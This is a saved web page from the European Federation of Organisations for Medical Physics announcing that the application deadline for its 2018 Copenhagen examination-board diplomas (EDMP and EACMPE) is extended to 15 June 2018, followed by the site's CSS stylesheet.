

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://efomp.org/index.php?r=news/view&id=56
body_size: 6707
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <!-- HEADER -->
        <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
<meta name="description" content="European Federation of Organisations For Medical Physics" />
<meta name="author" content="">
<meta property="og:title" content="EFOMP Examination Board (EEB) exams in Copenhagen, August 21 and 22, 2018 Extension of the deadline for submission of applications " />
<link rel="icon" href="../../favicon.ico">



<!-- Bootstrap core CSS -->
<link href="/themes/efomp/css/bootstrap.min.css" rel="stylesheet">

<!-- font-awesome Icons -->
<link rel="stylesheet" href="/themes/efomp/css/font-awesome.min.css">

<!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
<link href="/themes/efomp/css/ie10-viewport-bug-workaround.css" rel="stylesheet">

<!-- Google fonts -->
<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
    
<!-- Flag Icons -->
<link href="/themes/efomp/css/flag-icon.min.css" rel="stylesheet">


<!-- Custom styles for this template -->
<link href="/themes/efomp/css/style-selected-overrides.css?v=3" rel="stylesheet">

<!-- Just for debugging purposes. Don't actually copy these 2 lines! -->
<!--[if lt IE 9]><script src="/themes/efomp/js/ie8-responsive-file-warning.js"></script><![endif]-->
<script src="/themes/efomp/js/ie-emulation-modes-warning.js"></script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
  <script src="/themes/efomp/js/html5shiv.min.js"></script>
  <script src="/themes/efomp/js/respond.min.js"></script>
<![endif]-->

<!-- load jquery here to support core scripts loaded by yii -->
<script src="/themes/efomp/js/jquery-3.2.1.min.js"></script>
<script>window.jQuery || document.write('<script src="/themes/efomp/js/jquery-3.2.1.min.js"><\/script>')</script>


<link href="/themes/efomp/css/search-form.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="/themes/efomp/css/fc-presenation.css" />
<title>EFOMP :: EFOMP Examination Board (EEB) exams in Copenhagen, August 21 and 22, 2018 Extension of the deadline for submission of applications </title>    </head>

    <body>
        <!-- FaceBook widget Javascript include -->
        <div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.0&appId=153555938572960&autoLogAppEvents=1';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

        <!-- Fixed navbar -->
        <nav class="navbar navbar-default navbar-fixed-top">
    <div class="container top-navbar">
        <div class="row">
            <div class="col-sm-4">                    
                <img src="/themes/efomp/images/logo6-efomp.png" class="img-responsive" alt="European Federation of Organisations for Medical Physics">
            </div>
            <div class="col-sm-8">
                <div id="navbar-level2" class="navbar-collapse collapse">
                    <ul class="nav navbar-nav navbar-right">
                                                    <li><a href="/index.php?r=pages&id=iam">Individual Associate Membership</a></li>
                                                    <li><a href="/index.php?r=pages&id=companies">Companies
</a></li>
                                                    <li><a href="/index.php?r=pages&id=public">Public</a></li>
                                                    <li><a href="/index.php?r=news&id=4">Media</a></li>
                                                    <li><a href="/index.php?r=bulletinb&id=1">Covid-19 Forum</a></li>
                                            </ul>
                </div>   
                <div class="social-icons text-right">
                                            <a href="https://www.facebook.com/EFOMP.org/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a>
                                            <a href="https://www.linkedin.com/company/efomp/" target="_blank"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a>
                                            <a href="https://twitter.com/EFOMP_org" target="_blank"><i class="fa fa-twitter-square" aria-hidden="true"></i></a>
                                            <a href="https://www.instagram.com/efompweb/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                                            <a href="https://www.youtube.com/@EFOMP1" target="_blank"><i class="fa fa-youtube aria-hidden="true"></i></a>
                                        
                </div>                        
            </div>
        </div>
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-level2" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>                    
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
            <ul class="nav navbar-nav">
                                                            <li><a href="/index.php"><span class="glyphicon glyphicon-home" aria-hidden="true"></span></a></li>
                                                                                <!-- EFOMP -->
                        <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">EFOMP <span class="caret"></span></a>
                            <ul class="dropdown-menu" role="menu">
                                                                                                            <li><a href="/index.php?r=pages&id=aim">Aim</a></li>
                                                                                                                                                <li><a href="/index.php?r=structure">Structure</a></li>
                                                                                                                                                <li><a href="/index.php?r=nmos">NMOs</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=manual">Manual</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=presidents">Presidents</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=honorary-members">Honorary Members</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=efomp-you">EFOMP Volunteers</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=president-editorial">President Editorial</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=40th-anniversary">40th Anniversary of EFOMP</a></li>
                                                                                                                                                <li><a href="/index.php?r=news&id=1">Announcements</a></li>
                                                                                                </ul>    
                        </li>
                                                                                <!-- Science -->
                        <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Science <span class="caret"></span></a>
                            <ul class="dropdown-menu" role="menu">
                                                                                                            <li><a href="/index.php?r=fc&id=ecmp">European Congress of Medical Physics</a></li>
                                                                                                                                                <li><a href="/index.php?r=events">Events</a></li>
                                                                                                                                                <li class="dropdown-submenu">
                                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Working Groups <i class="fa fa-chevron-right"></i></a>
                                            <ul class="dropdown-menu" role="menu">
                                                                                                    <li><a href="/index.php?r=pages&id=current-working-groups">Current</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=past-working-groups">Past</a></li>
                                                                                            </ul>
                                        </li>
                                                                                                                                                    <li class="dropdown-submenu">
                                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Special Interest Groups <i class="fa fa-chevron-right"></i></a>
                                            <ul class="dropdown-menu" role="menu">
                                                                                                    <li><a href="/index.php?r=pages&id=sigs-about">About</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=sig-frid">Radionuclide Internal Dosimetry</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=sig-frec">Early Career Medical Physicists</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=sig-dental-imaging">Dental Imaging</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=sig-particle-therapy">Particle Therapy</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=sig-ai">Artificial Intelligence</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=sig-mri">Magnetic Resonance Imaging</a></li>
                                                                                            </ul>
                                        </li>
                                                                                                                                                    <li class="dropdown-submenu">
                                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">EFOMP Symposia <i class="fa fa-chevron-right"></i></a>
                                            <ul class="dropdown-menu" role="menu">
                                                                                                    <li><a href="/index.php?r=pages&id=symposia-upcoming">EFOMP Symposia Upcoming</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=symposia-past">EFOMP Symposia Past</a></li>
                                                                                            </ul>
                                        </li>
                                                                                                                                                    <li class="dropdown-submenu">
                                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Regional Congresses <i class="fa fa-chevron-right"></i></a>
                                            <ul class="dropdown-menu" role="menu">
                                                                                                    <li><a href="/index.php?r=pages&id=regional-congresses-upcoming">Regional Congresses Upcoming</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=regional-congresses-past">Regional Congresses Past</a></li>
                                                                                            </ul>
                                        </li>
                                                                                                    </ul>    
                        </li>
                                                                                <!-- Education -->
                        <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Education <span class="caret"></span></a>
                            <ul class="dropdown-menu" role="menu">
                                                                                                            <li class="dropdown-submenu">
                                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">European School for Medical Physics Experts <i class="fa fa-chevron-right"></i></a>
                                            <ul class="dropdown-menu" role="menu">
                                                                                                    <li><a href="/index.php?r=pages&id=esmpe-about">About</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=esmpe-manual">Quality Manual</a></li>
                                                                                                    <li><a href="/index.php?r=pgroup&id=esmpe-board">Board</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=esmpe-upcoming-editions">Upcoming Editions</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=enen-pianoforte-grants-young-professionals">Grants</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=esmpe-past-editions">Past Editions</a></li>
                                                                                                    <li><a href="/index.php?r=news&id=3">Announcements</a></li>
                                                                                                    <li><a href="/index.php?r=regforms">On-line Registration</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=esmpe-contacts">Contacts</a></li>
                                                                                            </ul>
                                        </li>
                                                                                                                                                    <li><a href="/index.php?r=pages&id=e-learning">e-learning Platform</a></li>
                                                                                                                                                <li class="dropdown-submenu">
                                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Webinars Series<sup><span style="color:red">New</span></sup> <i class="fa fa-chevron-right"></i></a>
                                            <ul class="dropdown-menu" role="menu">
                                                                                                    <li><a href="/index.php?r=pages&id=webinars-2026">Webinars Series 2026</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=webinars-2025">Webinars Series 2025</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=webinars-2024">Webinars Series 2024</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=webinars-2023">Webinars Series 2023</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=webinars-2020-2022">Webinars Series 2020-2022</a></li>
                                                                                            </ul>
                                        </li>
                                                                                                                                                    <li><a href="/index.php?r=fc&id=leadership-course">EFOMP Leadership Course<sup><span style="color:red">New</span></sup></a></li>
                                                                                                                                                <li class="dropdown-submenu">
                                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">European Examination Board<sup><span style="color:red">Postponed</span></sup> <i class="fa fa-chevron-right"></i></a>
                                            <ul class="dropdown-menu" role="menu">
                                                                                                    <li><a href="/index.php?r=pages&id=eeb-about">About</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=eeb-manual">Manual</a></li>
                                                                                                    <li><a href="/index.php?r=pgroup&id=eeb-members">Members</a></li>
                                                                                                    <li><a href="/index.php?r=fc&id=eeb-edmp">European Diploma of Medical Physics</a></li>
                                                                                                    <li><a href="/index.php?r=fc&id=eeb-eacmpe">European Attestation Certificate</a></li>
                                                                                                    <li><a href="/index.php?r=pgroup&id=eeb-assessors">Assessors</a></li>
                                                                                                    <li><a href="/index.php?r=fc&id=eeb-documents">Documents</a></li>
                                                                                                    <li><a href="/index.php?r=news&id=2">Announcements</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=eeb-maintenance">Maintenance</a></li>
                                                                                                    <li><a href="/index.php?r=eebregforms">On-line Registration</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=eeb-contacts">Contacts</a></li>
                                                                                            </ul>
                                        </li>
                                                                                                                                                    <li><a href="/index.php?r=pages&id=eutempe-rx">European Training and Education for Medical Physics Experts in Radiology </a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=education-other-activities">Other activities</a></li>
                                                                                                </ul>    
                        </li>
                                                                                <!-- Publications -->
                        <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Publications <span class="caret"></span></a>
                            <ul class="dropdown-menu" role="menu">
                                                                                                            <li><a href="/index.php?r=pages&id=ejmp">EJMP</a></li>
                                                                                                                                                <li><a href="/index.php?r=fc&id=emp-news">EMP News</a></li>
                                                                                                                                                <li><a href="/index.php?r=fc&id=policy-statements">Policy statements</a></li>
                                                                                                                                                <li><a href="/index.php?r=fc&id=core-curricula">Core curricula</a></li>
                                                                                                                                                <li><a href="/index.php?r=fc&id=publications%E2%80%93guidelines">Guidelines</a></li>
                                                                                                                                                <li><a href="/index.php?r=fc&id=protocols">Protocols</a></li>
                                                                                                                                                <li><a href="/index.php?r=fc&id=joint-statements">Joint Statements</a></li>
                                                                                                                                                <li><a href="/index.php?r=fc&id=other-publications">Other Publications</a></li>
                                                                                                                                                <li><a href="/index.php?r=fc&id=efomp-newsletter">Newsletters (Archive)</a></li>
                                                                                                </ul>    
                        </li>
                                                                                <!-- Professional Matters -->
                        <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Professional Matters <span class="caret"></span></a>
                            <ul class="dropdown-menu" role="menu">
                                                                                                            <li><a href="/index.php?r=jobs">Jobs/career opportunities</a></li>
                                                                                                                                                <li><a href="/index.php?r=jobs/add">Post a job</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=medical-physicist-training">Medical Physicist Training</a></li>
                                                                                                                                                <li class="dropdown-submenu">
                                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">EFOMP Mentoring/Facilitating <i class="fa fa-chevron-right"></i></a>
                                            <ul class="dropdown-menu" role="menu">
                                                                                                    <li><a href="/index.php?r=pages&id=mentoring-about">About the programme</a></li>
                                                                                                    <li><a href="/index.php?r=pgroup&id=efomp-mentors">Mentors</a></li>
                                                                                            </ul>
                                        </li>
                                                                                                                                                    <li><a href="/index.php?r=pages&id=faq">Frequently Asked Questions</a></li>
                                                                                                </ul>    
                        </li>
                                                                                <!-- Projects -->
                        <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Projects <span class="caret"></span></a>
                            <ul class="dropdown-menu" role="menu">
                                                                                                            <li><a href="/index.php?r=pages&id=current-projects">Current Projects</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=past-projects">Past Projects</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=endorsed-projects">Endorsed Projects</a></li>
                                                                                                </ul>    
                        </li>
                                                                                <!-- EU &amp; International Matters -->
                        <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">EU &amp; International Matters <span class="caret"></span></a>
                            <ul class="dropdown-menu" role="menu">
                                                                                                            <li><a href="/index.php?r=fc&id=european-directives">European Directives</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=memoranda-of-understanding">Memoranda of Understanding</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=foundations">European & International Organisations and Foundations</a></li>
                                                                                                                                                <li class="dropdown-submenu">
                                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">International Day of Medical Physics <i class="fa fa-chevron-right"></i></a>
                                            <ul class="dropdown-menu" role="menu">
                                                                                                    <li><a href="/index.php?r=pages&id=idmp-2025">IDMP 2025</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=idmp-2024">IDMP 2024</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=idmp-2023">IDMP 2023</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=idmp-2022">IDMP 2022</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=idmp-2021">IDMP 2021</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=idmp-2020">IDMP 2020</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=idmp-2019">IDMP 2019</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=idmp-2018">IDMP 2018</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=idmp-2017">IDMP 2017</a></li>
                                                                                            </ul>
                                        </li>
                                                                                                                                                    <li><a href="/index.php?r=pages&id=ipem-news">IPEM News</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=iomp-newsletter">IOMP Newsletter</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=afomp-newsletter">AFOMP Newsletter</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=mefomp-newsletter">MEFOMP Newsletter</a></li>
                                                                                                                                                <li><a href="/index.php?r=news&id=6">Announcements</a></li>
                                                                                                </ul>    
                        </li>
                                                                                <li><a href="/index.php?r=pages&id=contact-us">Contact Us</a></li>
                                                </ul>
            <form class="navbar-form navbar-right nav-search-form" action="/index.php" method="get">
              <div class="form-group"><input id="r" name="r" value="search" type="hidden"/>
                <input type="text" class="form-control" placeholder="Search" id="q" name="q" />
              </div>
              <button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
            </form>           
        </div><!--/.nav-collapse -->
        
    </div>
</nav> 
        
        <div class="container main-container">
                        
            <!-- Main content -->
                            <div class="main-content">                
                    <h1 class="page-header-grey">EFOMP Examination Board (EEB) exams in Copenhagen, August 21 and 22, 2018 Extension of the deadline for submission of applications </h1>
                                            
<p><strong>Publication Date</strong>: May 31st, 2018 16:40, <strong>Category</strong>: EEB Announcements</p>
<div class="clearfix">&nbsp;</div>

<h2>Extension of the deadline for submission of applications</h2>

<p><br />
EEB has decided to extend the deadline of the application period for both diplomas (EDMP and EACMPE). The new and <u><strong>final deadline</strong></u> for submitting applications is the 1<strong>5th of June, 2018</strong>.</p>

<h3>Benefits:</h3>

<p>EDMP: this diploma facilitates mobility of medical physicists in Europe and beyond. It is also useful for medical physicists working in countries which have not established yet certification boards.</p>

<p>EACMPE: attestation certificate to those medical physicists that have reached the Medical Physics Expert level in order to be recognized by the relevant national competent authorities according to the new EU BSS.</p>

<p>EDMP and EACMPE make you more valuable to employers and so you can expect to have a competitive advantage over candidates without EEB diplomas.</p>

<h3>Eligibility criteria and fees:</h3>

<p>Information about eligibility criteria and fees can be found at <a href="https://www.efomp.org/index.php?r=pages&amp;id=eeb-about">https://www.efomp.org/index.php?r=pages&amp;id=eeb-about</a></p>

<p>Applicants registered in the European Congress of Medical Physics (ECMP) 2018 (Copenhagen, August 23-25, 2018) will receive a 20% discount on the normal fee.</p>

<p>Prof. John Damilakis, MSc, PhD, FIOMP<br />
EEB Chair</p>
    <div class="clearfix"></div>
    <h2>Attachments</h2>
    <div class="fc-items">
                    <div class="fc-item">
                <p class="fc-item-link">
                    <i class="fa fa-file-pdf-o" aria-hidden="true"></i>&nbsp;&nbsp; 
                    <a href="uploads/7cf7bd47-bb05-4224-80ba-a23314a591bd/EFOMP Examination Board, extension of the deadline.pdf" target="_blank">EFOMP Examination Board, extension of the deadline.pdf</a>                
                    <small>
                        Size: 151,72 KB                    </small>
                </p>
            </div>            
        </div>
        
                                            
                </div>
                        <div class="clearfix"></div>    
            
<div class="col-md-12 text-right">
    
        Share with 
        <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fefomp.org%2Findex.php%3Fr%3Dnews%2Fview%26id%3D56&t=EFOMP+%3A%3A+EFOMP+Examination+Board+%28EEB%29+exams+in+Copenhagen%2C+August+21+and+22%2C+2018+Extension+of+the+deadline+for+submission+of+applications+" target="_blank" alt="Share on Facebook"><i class="fa fa-facebook-official fa-lg" aria-hidden="true" style="color:#3b5998"></i></a>
        <a href="https://twitter.com/intent/tweet?source=https%3A%2F%2Fefomp.org%2Findex.php%3Fr%3Dnews%2Fview%26id%3D56&text=EFOMP+%3A%3A+EFOMP+Examination+Board+%28EEB%29+exams+in+Copenhagen%2C+August+21+and+22%2C+2018+Extension+of+the+deadline+for+submission+of+applications+:https%3A%2F%2Fefomp.org%2Findex.php%3Fr%3Dnews%2Fview%26id%3D56" target="_blank" alt="Share on Twitter"><i class="fa fa-twitter-square fa-lg" aria-hidden="true" style="color:#1da1f2"></i></a>
        <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fefomp.org%2Findex.php%3Fr%3Dnews%2Fview%26id%3D56&title=EFOMP+%3A%3A+EFOMP+Examination+Board+%28EEB%29+exams+in+Copenhagen%2C+August+21+and+22%2C+2018+Extension+of+the+deadline+for+submission+of+applications+&summary=&source=https%3A%2F%2Fefomp.org%2Findex.php%3Fr%3Dnews%2Fview%26id%3D56" target="_blank" alt="Share on LinkedIn"><i class="fa fa-linkedin-square fa-lg" aria-hidden="true" style="color:rgb(0, 119, 181)"></i></a>
        <!-- <a href="mailto:?subject=EFOMP+%3A%3A+EFOMP+Examination+Board+%28EEB%29+exams+in+Copenhagen%2C+August+21+and+22%2C+2018+Extension+of+the+deadline+for+submission+of+applications+&body=https%3A%2F%2Fefomp.org%2Findex.php%3Fr%3Dnews%2Fview%26id%3D56" target="_blank"><i class="fa fa-envelope fa-2x" aria-hidden="true"></i></a>-->

</div>


        </div><!-- .container main-container -->

        
        <footer>
            <!-- FOOTER -->
            

<div class="container">
    <div class="row">
        <div class="col-sm-4 col-xs-12">
                                                <p><a href="/index.php?r=pages&id=terms-conditions">Terms & conditions of website</a></p>
                                                                <p><a href="/index.php?r=pages&id=privacy-policy">Privacy Policy</a></p>
                                                                <p><a href="/index.php?r=pages&id=on-line-payments">On-line Payments</a></p>
                                                                <p><a href="/index.php?r=sitemap">Site Map</a></p>
                                                                <p><a href="http://nmos.efomp.org/" target="_blank">NMOs Information System <i class="fa fa-external-link" aria-hidden="true"></i></a></p>
                                                                <p><a href="https://www.efomp.org/iam" target="_blank">IAM Management System <i class="fa fa-external-link" aria-hidden="true"></i></a></p>
                                                                <p><a href="http://officers.efomp.org/" target="_blank">Officers Reserved Area <i class="fa fa-external-link" aria-hidden="true"></i></a></p>
                                        <br/>
            <div class="">
                <a href="https://www.facebook.com/EFOMP.org/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i> Follow us on Facebook</a><br/><br/>
                <a href="https://www.linkedin.com/company/efomp/" target="_blank"><i class="fa fa-linkedin-square" aria-hidden="true"></i> Link to us on Linkedin</a><br/><br/>
                <a href="https://twitter.com/EFOMP_org" target="_blank"><i class="fa fa-twitter-square" aria-hidden="true"></i> Connect with us on Twitter</a><br/><br/>
                <a href="https://www.instagram.com/efompweb/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i> Watch us on Instagram</a><br/><br/>
            </div>            

        </div>
        <div class="col-sm-4 col-xs-12" >
            <!-- FaceBook widget Javascript include -->
            <div class="fb-page" data-href="https://www.facebook.com/EFOMP.org//" data-tabs="timeline" data-height="400"
     data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false">
    <blockquote cite="https://www.facebook.com/EFOMP.org//" class="fb-xfbml-parse-ignore"><a
                href="https://www.facebook.com/EFOMP.org//">European Congress of Medical Physics</a></blockquote>
</div>
        </div>
        <div class="col-sm-4 col-xs-12">
            <a class="twitter-timeline" data-lang="en" data-height="400" href="https://twitter.com/EFOMP_org?ref_src=twsrc%5Etfw">Tweets by EFOMP_org</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
        </div>
        <div class="col-sm-12">
            <p class="text-right">EFOMP &copy; 2017 All Rights Reserved</p>                                                
        </div>
    </div>
</div>
        </footer>        
        
        <!-- Included JavaScripts -->
                <!-- Bootstrap core JavaScript
        ================================================== -->
        <!-- Placed at the end of the document so the pages load faster -->

        <script src="/themes/efomp/js/bootstrap.min.js"></script>
        <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
        <script src="/themes/efomp/js/ie10-viewport-bug-workaround.js"></script>
        
        <!-- Included Google Analytics -->
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74962619-1', 'auto');
  ga('send', 'pageview');

</script>        <link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
        <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
        <script>
        window.addEventListener("load", function(){
        window.cookieconsent.initialise({
          "palette": {
            "popup": {
              "background": "#015e93"
            },
            "button": {
              "background": "#fff",
              "text": "#237afc"
            }
          },
          "content": {
            "href": "/index.php?r=pages&id=privacy-policy"
          }
        })});
        </script>
        <script>
            $(".dropdown-menu > li > a").click(function () {
                x = $(this).attr("href");
                if(x=="#") { return false; }
            });
        </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://efomp.org/themes/efomp/css/style-selected-overrides.css?v=3
body_size: 1707
content:
/* 
    Created on : Jun 4, 2017, 10:21:26 AM
    Author     : christos
*/

body {
    font-family: 'Roboto', sans-serif;
    background-color: #ffffff;
}

/* ---------------Nav Bar-------------------------------------- */
.social-icons a{
    font-size: 20pt;
    color: #015e93;
}
.social-icons a:hover {
    color: #636363;
}

.navbar-default {
    border: none;
    background-color: #ffffff;
    /*background: url('../images/top-bg.png') no-repeat;
    border-bottom: 3px solid #015e93; */
}

/* -------------------------- navbar-level2 -------------*/
#navbar-level2 .navbar-nav>li>a {
    line-height: 10px;
    padding: 10px 5px;
    color: #015e93;
    font-weight: 500;
}
#navbar-level2 .navbar-nav>li>a:hover, #navbar-level2 .navbar-nav>li.active>a {
    text-decoration: underline;
}


@media (min-width: 768px){
    #navbar-level2 .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 5px;
        font-size: 12px;
    }
    #navbar-level2 .navbar-right {
        margin-right: 0px;
    }
}

/* -------------------------- navbar -------------*/
#navbar .navbar-nav>li>a {
    padding: 10px 8px;
    color: #424442;
    font-weight: 700;
}

#navbar{
    border-bottom: 3px solid #015e93;
}


#navbar .navbar-nav>.open>a, #navbar .navbar-nav>.open>a:focus, #navbar .navbar-nav>.open>a:hover, #navbar .navbar-nav>li>a:hover, #navbar .navbar-nav>li.active>a {
    color: #015e93;    
    background-color: transparent;
}

#navbar .dropdown-menu {
    border: 1px solid #e5e8ef;
    color: #015e93;
}
#navbar .dropdown-menu>li>a{
    color: #424442;    
}

#navbar .dropdown-menu>li>a:hover{
    background-color: #e5e8ef;   
    color: #015e93;
}

@media (min-width: 768px){
    #navbar .navbar-nav>li>a {

    }
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
}
.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #fff;
}
.dropdown-submenu.pull-left {
  float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
}

/* ---------------Nav Bar-------------------------------------- */


